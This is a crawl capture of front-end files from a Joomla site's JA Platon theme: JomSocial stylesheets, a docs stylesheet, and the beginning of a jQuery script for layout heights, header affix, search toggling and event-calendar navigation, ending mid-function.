  top: 13px;
}
html .joms-landing__action a:hover,
html .joms-landing__action a:focus,
html .joms-landing__action a:active {
  color: #2b387c !important;
}
html .joms-landing {
  border-bottom: 1px solid #eeeeee;
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
html .joms-landing__image:before {
  background: rgba(0, 0, 0, 0.5);
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}
html .joms-landing__content {
  background: transparent;
  bottom: auto;
  display: inline-block;
  padding: 24px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  text-align: center;
  width: auto;
}
@media (max-width: 767px) {
  html .joms-landing__content {
    width: 90%;
  }
}
html .joms-landing__content h2 {
  color: #3f51b5;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 39px;
  font-weight: 700;
}
html .joms-landing__content p {
  font-size: 17px;
  font-weight: 100;
  margin-bottom: 0;
}
html .joms-landing__content > div {
  display: block;
  width: auto;
}
html .joms-landing__content > div.joms-landing__signup {
  text-align: center;
  margin-top: 24px;
}
html .joms-landing__content > div.joms-landing__signup .joms-button--signup {
  line-height: inherit;
}
html .joms-body {
  padding-top: 48px;
}
html .joms-stream,
html .joms-stream--notifications {
  border: 1px solid rgba(0, 0, 0, 0.05);
}
html .joms-stream[data-stream-type="system.message"],
html .joms-stream--notifications[data-stream-type="system.message"] {
  background: #5bc0de;
  color: #ffffff;
}
html .joms-stream[data-stream-type="system.message"] h4,
html .joms-stream--notifications[data-stream-type="system.message"] h4 {
  font-size: 21px;
  margin-top: 24px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
html .joms-stream[data-stream-type="system.message"] h4 .joms-icon,
html .joms-stream--notifications[data-stream-type="system.message"] h4 .joms-icon {
  display: none;
}
html .joms-stream__meta,
html .joms-comment__meta,
html .joms-stream__content,
html .joms-stream__body.no-head p {
  color: #9e9e9e;
  vertical-align: top;
}
html .joms-stream__time {
  color: #bababa;
  font-size: 13px;
  line-height: 1;
}
html .joms-stream__time small {
  font-size: 13px;
}
html .joms-media--video,
html .joms-media--album {
  background: #ffffff;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
html .joms-media__desc {
  color: #9e9e9e;
}
html .joms-media__thumbnail {
  display: block;
  height: auto;
  width: auto;
}
html .joms-media__body {
  height: auto;
  padding: 12px;
}
html .joms-media__body .joms-media__title {
  margin-bottom: 0;
}
html .joms-media__body .joms-media__desc {
  margin-bottom: 0;
  margin-top: 6px;
}
html .joms-media {
  background: #fcfcfc;
  border: 1px solid #eaeaea;
}
html .joms-media .joms-text--title {
  margin-bottom: 6px;
}
html .joms-media > p,
html .joms-media span,
html .joms-media p.joms-text--desc {
  color: #575757;
  font-size: 15px;
}
html .joms-media a {
  font-size: 17px;
}
html .joms-media .joms-list {
  color: #575757;
  font-size: 14px;
  font-weight: 500;
}
html .joms-media .joms-list svg {
  fill: #222222;
}
html .joms-comment {
  background: #ffffff;
}
html .joms-comment .joms-comment__body {
  padding-top: 0;
}
html .joms-comment .joms-comment__body .joms-comment__time {
  line-height: 1;
}
html .joms-comment .joms-comment__body .joms-comment__time small {
  font-size: 12px;
}
html .joms-hcard {
  border: 0;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
@media (max-width: 767px) {
  html .joms-hcard .joms-focus__cover:before,
  html .joms-hcard .joms-hcard__cover:before {
    padding-top: 35%;
  }
}
html .joms-hcard .joms-hcard__info {
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.7));
  padding: 0;
  position: relative;
}
html .joms-hcard .joms-hcard__info .joms-avatar {
  border: 2px solid #ffffff;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info .joms-avatar {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content {
  vertical-align: bottom;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-hcard__info-content {
    display: inline-block;
  }
}
html .joms-hcard .joms-hcard__info-content h3 {
  font-size: 15px;
  margin-bottom: 6px !important;
}
html .joms-hcard .joms-focus__link {
  background: #3f51b5;
}
@media (max-width: 480px) {
  html .joms-hcard .joms-focus__link {
    margin: 0;
  }
}
html .joms-hcard .joms-focus__link li {
  border-right: 0;
}
html .joms-hcard .joms-focus__link li + li {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
}
html .joms-hcard .joms-focus__link li a {
  color: #ffffff;
}
html .joms-hcard .joms-focus__link li .joms-text--light {
  color: #eeeeee;
}
html .joms-hcard .joms-focus__link li:hover {
  background: #37479e;
}
html .joms-hcard .joms-hcard__actions .joms-button--small {
  background: #d9534f;
  color: #ffffff !important;
  border: 0;
  font-size: 12px;
  line-height: 1;
  padding: 8px 10px;
}
html .joms-hcard .joms-hcard__actions .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small:active {
  background: #c9302c;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small {
  background: #3f51b5;
}
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:hover,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:focus,
html .joms-hcard .joms-hcard__actions .joms-button--small + .joms-button--small:active {
  background: #32408f;
}
html .cVideos .joms-subnav--desktop {
  margin-bottom: 12px;
}
html .joms-popup--videoupload .joms-popup__content {
  padding-bottom: 12px;
}
html .joms-list--video .joms-text--title {
  margin-bottom: 6px;
  margin-top: 12px;
}
html .joms-list--video .joms-text--title a {
  color: #575757;
}
html .joms-list--video .joms-text--title a:hover,
html .joms-list--video .joms-text--title a:focus,
html .joms-list--video .joms-text--title a:active {
  color: #3f51b5;
}
html .joms-list--video .joms-text--title + span {
  color: #9e9e9e;
  font-size: 13px;
}
html.com_community #system-message,
html.com_community #system-message-container {
  margin-bottom: 0;
}
html.com_community #system-message .alert,
html.com_community #system-message-container .alert {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  html.com_community #system-message .alert,
  html.com_community #system-message-container .alert {
    padding-left: 180px;
  }
}
html .joms-list--friend .joms-list__item {
  background: transparent;
  min-height: unset;
  padding: 12px;
}
html .cSearch .joms-sortings,
html .cSearch #criteriaContainer {
  margin-top: 12px;
}
html .joms-list--alphabet {
  display: block;
  margin-top: 12px;
}
html .joms-list--alphabet:before,
html .joms-list--alphabet:after {
  content: " ";
  display: table;
}
html .joms-list--alphabet:after {
  clear: both;
}
html.task-notifications .joms-page > .joms-centered {
  background: #d9534f;
  color: #ffffff;
  display: inline-block;
  padding: 0 12px;
}
html .joms-stream--discussion {
  border-bottom: 1px solid #eaeaea;
  padding: 12px 0;
}
html .joms-stream--discussion > div {
  color: #9e9e9e;
  padding: 0;
}
html .joms-stream--discussion > div.joms-stream__body {
  margin-top: 6px;
}
html .cGroups .joms-list__item .joms-list__title {
  margin-bottom: 6px;
}
html .cGroups .joms-list__item .joms-list__title a {
  color: #222222;
  font-size: 17px;
}
html .cGroups .joms-list__item .joms-list--table a {
  color: #9e9e9e;
}
html .cGroups .joms-list__item .joms-list--table a:hover,
html .cGroups .joms-list__item .joms-list--table a:focus,
html .cGroups .joms-list__item .joms-list--table a:active {
  color: #3f51b5;
}
html .joms-gallery .joms-gallery__item {
  width: auto;
}
html .cProfile .joms-avatar--focus {
  vertical-align: bottom;
}
html .cProfile .joms-avatar--focus.joms-online a:after {
  border-width: 1px;
  height: 10px;
  width: 10px;
}
html .cProfile .joms-focus__title {
  vertical-align: bottom;
}
html .cProfile .joms-focus__title h2 {
  font-size: 21px;
  font-weight: 400;
}
@media (max-width: 767px) {
  html .cProfile .joms-focus__actions > a {
    padding: 6px;
    font-size: 10px;
  }
}
@media (min-width: 768px) {
  html .joms-focus__header {
    background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  }
}
html .joms-focus__header__actions--desktop a {
  font-size: 15px;
}
html .joms-focus__header__actions--desktop .joms-icon {
  height: auto;
}
html .cRegister .outerpgbar {
  background: #9e9e9e;
  margin-top: 24px;
  margin-bottom: 0;
}
html .cRegister .jomsocial {
  background: #ffffff;
  margin: 48px 0;
  min-height: unset;
}
html .cEvents .joms-list__title a {
  color: #333333;
}
html .cEvents .joms-list__title a:hover,
html .cEvents .joms-list__title a:focus,
html .cEvents .joms-list__title a:active {
  color: #3f51b5;
}
html .cEvents .joms-list--table svg {
  fill: #333333;
}
html .cEvents .joms-list--table a {
  color: #9e9e9e;
}
html .cEvents .joms-list--table a:hover,
html .cEvents .joms-list--table a:focus,
html .cEvents .joms-list--table a:active {
  color: #3f51b5;
}
html .cEvents .joms-focus__date {
  background: #3f51b5;
  border-radius: 0;
  color: #ffffff;
}
@media (max-width: 767px) {
  html .cEvents .joms-focus__date {
    width: 70px;
  }
}
html .cEvents .joms-focus__date span {
  margin: 0;
}
html .cEvents #joms-event--details h5 {
  color: #333333;
  margin-bottom: 6px;
  font-weight: 500;
}
@media (max-width: 767px) {
  html .cEvents .joms-list__footer {
    background: #f7f7f7;
  }
}
html .joms-postbox-dropdown .event-time-column {
  position: relative;
}
html .joms-postbox-tab .joms-postbox-action.event-action {
  bottom: 5px;
}
html .joms-focus__info {
  margin: 12px 0;
}
html .cInbox .joms-list--message {
  border: 1px solid #eaeaea;
  margin-top: 24px;
}
html .cInbox .joms-list--message .joms-list--message__remove {
  vertical-align: top;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral {
  background: #d9534f;
  border: 0;
  color: #ffffff !important;
}
html .cInbox .joms-list--message .joms-list--message__remove .joms-button--neutral svg {
  fill: #ffffff;
}
html .cInbox .joms-list--message .joms-stream__time a {
  color: #333333;
}
html .cInbox .joms-list--message .joms-stream__time a:hover,
html .cInbox .joms-list--message .joms-stream__time a:focus,
html .cInbox .joms-list--message .joms-stream__time a:active {
  color: #3f51b5;
}
html .cInbox .joms-list--message .joms-list__item {
  padding: 12px;
}
html .joms-js--inbox-reply .joms-textarea,
html .joms-js--pm-message .joms-textarea {
  padding-right: 55px;
}
html .joms-list--thumbnail .joms-list__item {
  width: auto;
}
html .joms-list--event .joms-media--event {
  padding-bottom: 12px;
}
html .joms-list--event .joms-media__calendar {
  width: 70px;
}
html .joms-list--event .joms-media__calendar .date {
  background: #f7f7f7;
  border: 0;
}
html .joms-media__body h4 a {
  color: #333333;
  font-size: 16px;
}
html .joms-media__body h4 a:hover,
html .joms-media__body h4 a:focus,
html .joms-media__body h4 a:active {
  color: #3f51b5;
}
html .joms-media__body span {
  color: #575757;
}
html .joms-calendar {
  cursor: default;
  width: 100%;
  height: auto;
}
html .joms-calendar .joms-calendar__pad {
  padding: 4px;
}
html .joms-calendar__grid {
  height: inherit;
}
html .joms-calendar--day {
  width: 14.285%;
  float: left;
  text-align: center;
}
html .joms-calendar--day-previous-month {
  width: 14.285%;
  float: left;
  text-align: center;
  color: gray;
  height: 40px;
  line-height: 40px;
  z-index: 10;
  padding: 0;
}
html .joms-calendar--day-next-month {
  width: 14.285%;
  height: 40px;
  line-height: 40px;
  float: left;
  text-align: center;
  color: gray;
  padding: 0;
}
html .joms-calendar--week-day {
  width: 14.285%;
  color: white;
  float: left;
  text-align: center;
  font-weight: bold;
  padding-top: 1%;
}
html .joms-calendar--next {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--prev {
  width: 12.5%;
  height: 12%;
  padding: 4px;
  text-align: center;
  cursor: pointer;
}
html .joms-calendar--month {
  width: 75%;
  height: 12%;
  text-align: center;
}
html .c-nav-btn-over {
  font-weight: bold;
}
html .joms-calendar__event {
  font-weight: bold;
  cursor: pointer;
}
html .joms-event__grid {
  height: inherit;
}
html .joms-calendar__grid-title {
  font-weight: bold;
  float: left;
  color: white;
}
html .joms-calendar__event-title {
  width: 100%;
  text-align: center;
  font-weight: bold;
  margin-top: 14px;
}
html .joms-calendar__event-list {
  overflow: auto;
  height: 95%;
}
html .joms-calendar__event-item > .title {
  font-weight: bold;
  margin-top: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item > .description {
  text-overflow: ellipsis;
  width: inherit;
  overflow: hidden;
  white-space: nowrap;
  margin: 0;
  margin-bottom: 4px;
}
html .joms-calendar__event-item {
  padding: 8px;
}
html .joms-calendar__event-over > .description {
  font-weight: normal;
}
html .joms-grid-home .module-ct {
  padding: 0;
}
html .joms-grid-home .joms-calendar {
  margin-left: 0;
  margin-right: 0;
}
html .joms-grid-home .joms-calendar:before,
html .joms-grid-home .joms-calendar:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar:after {
  clear: both;
}
@media (max-width: 1199px) {
  html .joms-grid-home .joms-calendar {
    border-bottom: 1px solid #eaeaea;
  }
}
html .joms-grid-home .joms-calendar > div {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding: 20px 20px;
  height: 360px;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    float: left;
    width: 50%;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 26.11111111px;
    height: 470px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 31.66666667px;
    height: 285px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div {
    padding: 40px;
    height: 360px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid {
  float: right;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar__grid-title,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  background: transparent;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:before {
  content: "\f177";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--prev:hover {
  color: #3f51b5;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next {
  font-size: 0;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:before {
  content: "\f178";
  font-family: FontAwesome;
  font-size: 15px;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--next:hover {
  color: #3f51b5;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--month {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--week-day {
  font-weight: 300;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
  background: transparent;
  border-radius: 50%;
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  padding: 0;
  position: relative;
  min-height: 40px;
  line-height: 40px;
  z-index: 10;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day {
    min-height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day:before {
  background: transparent;
  border-radius: 50%;
  content: "";
  display: inline-block;
  position: absolute;
  height: 30px;
  width: 30px;
  top: 50%;
  left: 50%;
  margin-top: -15px;
  margin-left: -15px;
  z-index: -1;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event:before {
  background: rgba(255, 255, 255, 0.2);
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar__event.hilite:before {
  background: #d9534f;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today {
  color: #ffffff;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day.joms-calendar--today:before {
  background: #3f51b5;
}
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
  visibility: hidden;
  padding: 0;
  height: 40px;
  line-height: 40px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-next-month,
  html .joms-grid-home .joms-calendar > div.joms-calendar__grid .joms-calendar--day-previous-month {
    height: 30px;
    line-height: 30px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid {
  background: #ffffff;
  float: left;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    height: auto;
  }
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid {
    width: 100%;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
  background: #ffffff;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    max-height: 298px;
    overflow: auto;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 379.77777778px;
  }
}
@media (min-width: 1200px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 183.66666667px;
  }
}
@media (min-width: 1500px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body {
    height: 242px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list {
  overflow: hidden;
  position: relative;
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 500ms;
    -o-transition: all 500ms;
    transition: all 500ms;
  }
  html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list > div.hide {
    display: block !important;
    visibility: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-event__body .joms-calendar__event-list:empty:before {
  content: "No Events";
  color: #9e9e9e;
  font-size: 21px;
  font-weight: 500;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  width: 100%;
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:before,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  content: " ";
  display: table;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav:after {
  clear: both;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    top: 12px;
    left: auto;
    right: 12px;
    margin: 0;
    text-align: right;
  }
}
@media (min-width: 992px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav {
    opacity: 0;
    filter: alpha(opacity=0);
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
  background: rgba(0, 0, 0, 0.1);
  color: #575757;
  display: inline-block;
  float: left;
  text-align: center;
  line-height: 40px;
  height: 40px;
  width: 35px;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span {
    float: none;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
  float: right;
}
@media (max-width: 991px) {
  html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span + span {
    float: none;
    margin-left: 6px;
  }
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:hover,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:focus,
html .joms-grid-home .joms-calendar > div.joms-event__grid .eventscalendar-nav span:active {
  background: #2d2d2d;
  color: #ffffff;
  cursor: pointer;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid:hover .eventscalendar-nav {
  opacity: 1;
  filter: alpha(opacity=100);
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-title {
  color: #3f51b5;
  display: block !important;
  text-align: left;
  margin-bottom: 12px;
  margin-top: 0;
  padding: 0;
  width: auto;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item {
  background: #ffffff;
  padding: 0;
  margin-bottom: 24px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item h5 {
  color: #575757;
  font-size: 17px;
  line-height: 1.3;
  margin-bottom: 12px;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description {
  color: #333333;
  white-space: normal;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item .description p {
  margin-bottom: 0;
}
html .joms-grid-home .joms-calendar > div.joms-event__grid .joms-calendar__event-item small {
  color: #575757;
  font-size: 12px;
}
html .joms-grid-home.on-hover .joms-calendar__event-item {
  display: none;
}
html .joms-grid-home.on-hover .joms-calendar__event-item.jooms-show-events {
  display: block;
}
html .joms-form[name="login"] .joms-button--small {
  padding: 12px 24px;
  margin-bottom: 6px;
}
html .joms-form[name="login"] .joms-input--append svg {
  top: 15px;
}
html .joms-form[name="login"] > a {
  color: #9e9e9e;
  font-size: 13px;
}
html .joms-form[name="login"] > a:hover,
html .joms-form[name="login"] > a:focus,
html .joms-form[name="login"] > a:active {
  color: #3f51b5;
}
.joms-hcard__cover > img {
  top: 0 !important;
}
.ie8 .joms-sortings .joms-select {
  border: 1px solid #eaeaea !important;
  padding: 10px;
}
.ie8 .joms-list__footer .joms-avatar img {
  border: 1px solid #eaeaea !important;
  max-height: 40px !important;
}
.ie8 .joms-list__utilities .joms-input--search {
  line-height: 44px;
  height: 44px !important;
}
.ie8 .joms-list__utilities button {
  border-width: 1px;
  border-style: solid;
}
.ie8 .joms-list--card .joms-list__item {
  border: 1px solid #eaeaea;
}
.ie8 .joms-list--table li .joms-icon {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: http://fcv.uccuyosl.edu.ar/templates/ja_platon/css/themes/indigo/layouts/docs.css
body_size: 732
content:
.docs-section {
  margin-bottom: 36px;
  margin-top: 36px;
  padding-bottom: 36px;
  font-size: 15px;
  border-bottom: 1px solid #eaeaea;
}
.docs-section:last-child {
  border: none;
}
.docs-section .row {
  margin: 0 -24px;
}
.docs-section .row > [class^="col-"] {
  padding: 0 24px;
}
.docs-section .page-header {
  border-bottom: 0;
  margin-bottom: 48px;
  padding-bottom: 0;
}
.docs-section .page-header h1 {
  font-size: 39px;
  font-weight: 700;
  color: #d7d7d7;
  margin: 0;
  line-height: normal;
}
.docs-section h2.sub-title {
  font-size: 21px;
  font-weight: 700;
  font-family: 'Lora', serif;
  color: #333333;
  margin-bottom: 24px;
  margin-top: 0;
}
.docs-section .dropdown-menu {
  border: 0;
  padding: 12px 0;
}
.docs-section .dropdown-menu li {
  padding: 0 12px;
}
.example-type h1,
.example-type h2,
.example-type h3,
.example-type h4,
.example-type h5,
.example-type h6 {
  margin: 24px 0;
  font-weight: 100;
}
.example-colors .swatch-item {
  width: 100%;
  min-height: 100px;
  position: relative;
  background: #333333;
  color: #ffffff;
  margin-bottom: 24px;
}
@media (min-width: 1200px) {
  .example-colors .swatch-item {
    min-height: 123px;
  }
}
.example-colors .swatch-item dl {
  width: 100%;
  position: absolute;
  bottom: 0;
  padding: 20px;
  margin: 0;
}
.example-colors .color-brand-primary {
  background: #3f51b5;
}
.example-colors .color-brand-secondary {
  background: #428bca;
}
.example-colors .color-brand-success {
  background: #5cb85c;
}
.example-colors .color-brand-danger {
  background: #d9534f;
}
.example-colors .color-brand-warning {
  background: #f0ad4e;
}
.example-colors .color-brand-info {
  background: #5bc0de;
}
.example-colors .color-gray-darker {
  background: #222222;
}
.example-colors .color-gray-dark {
  background: #333333;
}
.example-colors .color-gray {
  background: #575757;
}
.example-colors .color-gray-light {
  background: #9e9e9e;
  color: #333333;
}
.example-colors .color-gray-lighter {
  background: #eeeeee;
  color: #333333;
}
.example-colors .color-gray-lightest {
  background: #f7f7f7;
  color: #333333;
}
.example-inputs .form-control {
  box-shadow: none;
  width: 100%;
  margin-bottom: 24px;
}
.example-inputs ul {
  padding: 0;
  list-style: none;
}
@media screen and (min-width: 768px) {
  .example-inputs ul li {
    float: left;
    width: 30%;
    padding-right: 24px;
  }
}
.example-button .btn {
  margin: 0 10px 10px 0;
}
@media screen and (min-width: 768px) {
  .example-button .btn {
    width: 30%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://fcv.uccuyosl.edu.ar/templates/ja_platon/js/script.js
body_size: 2249
content:
/** 
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github 
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org 
 *------------------------------------------------------------------------------
 */

 (function($){

  // add scroll/show/hide for event calendar
  $(window).load(function () {
  	var $t3content=0;
  	if ($('#t3-content').length) {
  		$t3content = $('#t3-content').css('padding-top').replace('px', '');
  	}
    
    setInterval(function(){ calheight('.equal-height', '.col', '.col', 'child'); }, 500);
    function calheight(_parent, _children, _depend, _extend) {
      parentEle = $(_parent);
      for (i=0;i<parentEle.length;i++) {
        if (!$(parentEle[i]).find(_children).length || $(parentEle[i]).is(':hidden')) continue; // continue if no children appear.
        var max=0;
        var dependmin=$($(parentEle[i]).find(_depend)[0]).outerHeight( true );
        dependele = $(parentEle[i]).find(_depend);
        for (j=0;j<dependele.length;j++) { // get the minimun height after caculate.
          if (dependmin>$(dependele[j]).outerHeight( true ))
            dependmin=$(dependele[j]).outerHeight( true );
        }

        childele = $(parentEle[i]).find(_children);
        for (j=0;j<childele.length;j++) {
          $height = $(childele[j]).outerHeight( true ); // default element use to calculate.
          if (_extend=='parent') $height = $(childele[j]).parent().outerHeight( true ); // if we need to use parent to calculate.
          if (_extend=='child') {
            $crent = $(childele[j]).children(); // if we need to use children to calculate.
            $height = 0; 
            for (m=0;m<$crent.length;m++) {
              $height += $($crent[m]).outerHeight( true );
            }
          } 
          if ($height>max)
            max = $height;
        }
        if (dependmin==max) continue; // if already calculate height we continue;
        if (max>0) { // only recalculate with the visibility element.
          $(parentEle[i]).find(_depend).css('min-height', max+(parseInt($t3content)*2));
        }
      }
    }
  });
  // add scroll/show/hide for event calendar

  $(document).ready(function(){
    if($('.joms-toolbar--desktop').length > 0) {
      // Add Affix for header
      $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
      $('#community-wrap > .jomsocial').affix({
        offset: {
        top: $heightBlocktop,
        }
      })


      $(window).resize(function(){
        $heightBlocktop = $('.t3-topbar ').outerHeight() + $('.t3-mainnav ').outerHeight();
        $('#community-wrap > .jomsocial').affix({
          offset: {
          top: $heightBlocktop,
          }
        })
      });
    }

    $('.btn-search').click(function() {
      $('.head-search').toggleClass('btn-open');
      $('.topbar-right').toggleClass('btn-open');
      if ($('.head-search').hasClass('btn-open')) {
        $('#mod-search-searchword').focus();
      }
    });

  // Reset header search when click outsite.
  $(document).click(function (e)
  {
    var container = $('.head-search');

    if (!container.is(e.target) && container.has(e.target).length === 0)
    {
      $('.head-search').removeClass('btn-open');
    }
  });
  });

})(jQuery);


// TAB
// -----------------
(function($){
  $(document).ready(function(){
    if($('.nav.nav-tabs').length > 0 && !$('.nav.nav-tabs').hasClass('nav-stacked')){
      $('.nav.nav-tabs a').click(function (e) {
          e.preventDefault();
          $(this).tab('show');

      })
     }
  });
})(jQuery);


// JOMS CALENDAR MODULE
// Add navigator for event list
//-----------------------
jQuery(document).ready(function($){ 

  var ec_add_nav = function ($module) {
    $module.find('.joms-event__grid').append('<div class="eventscalendar-nav"><span class="prev-event" title="Prev Event"><i class="fa fa-long-arrow-left"></i></span><span class="next-event" title="Next Event"><i class="fa fa-long-arrow-right"></i></span></div>');
    var $events = $module.find('.joms-calendar__event-list').children();
    // bind click for nav
    $module.find('.eventscalendar-nav span').on('click', function () {
      var $this = $(this),
        curridx = $module.data('current-idx'),
        dir = $this.hasClass('prev-event') ? -1 : +1,
        nextidx = curridx + dir;

      if (nextidx < 0) {
        // trigger prev month, then show the last item
        $module.data('current-idx', -1);
        $module.find('.joms-calendar--prev').trigger('click');
        return;
      }
      if (nextidx >= $events.length) {
        // trigger next month, then show the first item
        $module.find('.joms-calendar--next').trigger('click');
        return;
      }
      // else, show event
      show_event(nextidx);
    });

    var show_event = function (idx) {
      if (!$events.length) {
        $module.data('current-idx', 0);
        return;
      }

      // detect the most recent new event for the first show
      if ($module.data('current-idx') == undefined) {
        var $today = $module.find('.joms-calendar--today');
        if ($today.length) {
          var today = $today.text(),
            $next_event = $events.filter(function(){
              return $(this).data('event-day') >= today;
            }).first();
          if ($next_event.length) idx = $next_event.index();
        }
      }
      if (idx == -1 || $module.data('current-idx') == -1) idx = $events.length - 1;
      $events.addClass('hide').eq(idx).removeClass('hide');
      $module.data('current-idx', idx);
      // hightligh day
      var $event_days = $module.find('.joms-calendar__event'),
        $event = $events.eq(idx),
        event_day = $event.data('event-day');
      $event_days.removeClass('hilite').filter(function(){return $(this).data('event-day') == event_day}).addClass('hilite');
    };

    $('.joms-calendar--prev, .joms-calendar--next').on('click', function () {
      setTimeout(function(){
